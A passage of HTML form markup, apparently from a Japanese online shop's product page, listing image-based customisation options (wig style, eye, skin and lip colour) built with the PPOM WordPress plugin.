name="ppom[fields][wig][]"
id="wig-829"
data-price=""
data-label="髪型04"
class="ppom-option-wig-829 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-829"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;829&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg" title="髪型04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage829">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-826"
data-price=""
data-label="髪型05"
class="ppom-option-wig-826 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-826"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b05&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b05&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;05&quot;,&quot;option_id&quot;:&quot;05&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;826&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg" title="髪型05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa05-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage826">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=eyecolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 eyecolor ppom-wrapper_outer-eyecolor ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-eyecolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="eyecolor">瞳の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-eyecolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-4327"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-830"
data-price=""
data-label="瞳の色01"
class="ppom-option-eyecolor-830 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-830"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;830&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg" title="瞳の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage830">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-831"
data-price=""
data-label="瞳の色02"
class="ppom-option-eyecolor-831 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-831"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;831&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg" title="瞳の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage831">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-832"
data-price=""
data-label="瞳の色03"
class="ppom-option-eyecolor-832 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-832"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;832&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg" title="瞳の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage832">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-833"
data-price=""
data-label="瞳の色04"
class="ppom-option-eyecolor-833 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-833"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827204&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827204&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;833&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg" title="瞳の色04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage833">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=skincolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 skincolor ppom-wrapper_outer-skincolor ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-skincolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="skincolor">肌の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-skincolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-4327"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-834"
data-price=""
data-label="肌の色01"
class="ppom-option-skincolor-834 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-834"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u808c\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u808c\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;834&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg" title="肌の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/fuse1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage834">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-835"
data-price=""
data-label="肌の色02"
class="ppom-option-skincolor-835 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-835"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u808c\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u808c\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;835&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg" title="肌の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/fuse2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage835">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-836"
data-price=""
data-label="肌の色03"
class="ppom-option-skincolor-836 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-836"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u808c\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u808c\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;836&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/fuse3.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fuse3.jpg" title="肌の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fuse3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/fuse3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage836">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=lipcolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 lipcolor ppom-wrapper_outer-lipcolor ppom-id-415 ppom-c-show">
<div class="form-group ppom-input-lipcolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="lipcolor">唇の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-lipcolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-4327"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12400"
data-price=""
data-label="C01"
class="ppom-option-lipcolor-12400 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12400"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c01&quot;,&quot;option_id&quot;:&quot;c01&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12400&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C01.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C01.jpg" title="C01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C01.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12400">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12401"
data-price=""
data-label="C02"
class="ppom-option-lipcolor-12401 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12401"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c02&quot;,&quot;option_id&quot;:&quot;c02&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12401&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C02.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C02.jpg" title="C02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C02.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12401">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12402"
data-price=""
data-label="C03"
class="ppom-option-lipcolor-12402 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12402"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c03&quot;,&quot;option_id&quot;:&quot;c03&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12402&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C03.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C03.jpg" title="C03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C03.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12402">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12403"
data-price=""
data-label="C04"
class="ppom-option-lipcolor-12403 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12403"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c04&quot;,&quot;option_id&quot;:&quot;c04&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12403&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/10/C04.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/10/C04.jpg" title="C04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/10/C04.jpg 150w, https://missse.jp/wp-content/uploads/2022/10/C04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12403">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12404"
data-price=""
data-label="C05"
class="ppom-option-lipcolor-12404 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12404"
data-data_name="lipcolor"
